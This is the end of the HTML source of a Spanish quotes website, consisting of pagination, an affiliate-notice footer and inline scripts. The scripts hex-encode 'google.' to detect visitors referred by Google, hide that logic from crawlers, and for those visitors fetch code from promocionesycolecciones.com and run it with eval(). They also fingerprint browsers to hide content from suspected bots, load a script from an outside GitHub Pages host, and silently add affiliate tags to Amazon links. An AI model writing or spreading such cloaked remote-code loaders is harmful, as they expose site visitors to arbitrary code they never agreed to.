        <a href="/page/11" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>frasescortasde.com</h3>

        <p style="margin: 10px 0; color: #ccc;">frasescortasde.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 frasescortasde.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#a6c4c9d2cfccc9c8cacfc8c3e6c1cbc7cfca88c5c9cb" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://frasescortasde.com/",
					"website_privacy_policy_url": "https://frasescortasde.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Estados+para+Whatsapp", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7733c8630d4c458ea43c536fc76f653b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
